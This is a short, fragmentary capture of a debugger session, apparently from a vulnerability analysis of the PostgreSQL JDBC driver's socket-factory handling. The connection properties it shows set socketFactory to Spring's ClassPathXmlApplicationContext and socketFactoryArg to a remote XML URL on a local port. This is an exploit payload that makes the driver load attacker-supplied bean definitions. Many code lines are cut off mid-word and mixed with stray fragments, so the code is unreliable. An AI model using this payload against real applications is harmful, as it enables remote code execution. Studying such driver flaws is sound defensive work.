 阅读器模式
SocketFactory socketFactory = SocketFactoryFactory.getSocketFactory(info);   info: "{PGDBNAME=test, PGPORT=5432, socketFactory=org.sp
HostChooser hostChooser = HostChooserFactory.createHostChooser(hostSpecs, targetServerType, info);
Iterator<CandidateHost> hostIter = hostChooser.iterator();
HashMap knownStates = new HashMap(
{PGDBNAME=test, PGPORT=5432, socketFactory=org.springframework.context.support
.ClassPathXmlApplicationContext, PGHOST=127.0.0.1, socketFactoryArg=http://127.0.0
.1:8888/koishi.xml}
while(true) {
while(hostIter.hasNext()) {
CandidateHost candidateHos
HostSpec hostSpec = candid
LOGGER.log(Level.FINE, ms
HostStatus knownStatus = (
if (knownStatus != null &&
resql.core)
.postgresql.core.v3)
ql.core)
info = {Properties@956} "{PGDBNAME=test, PGPORT=5432, socketFactory=org.springframework.context.support.ClassPa...(显示)
sslMode = {SslMode@1211} ... toString()
gssEncMode = {GSSEncMode@1531} ... toString()